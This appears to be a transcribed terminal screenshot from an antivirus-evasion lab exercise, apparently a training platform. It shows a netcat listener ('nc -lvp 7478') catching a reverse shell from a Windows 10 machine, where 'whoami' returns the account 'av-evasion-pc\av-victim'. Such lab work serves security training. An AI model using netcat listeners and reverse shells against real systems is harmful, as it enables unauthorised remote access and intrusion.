 root@ip-10-10-177-47: ~
File Edit View Search Terminal Help
root@ip-10-10-177-47:~# nc -lvp 7478
Listening on [0.0.0.0] (family 0, port 7478)
Connection from ip-10-10-207-209.eu-west-1.compute.internal 50029 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\App>whoami
whoami
av-evasion-pc\av-victim
C:\App>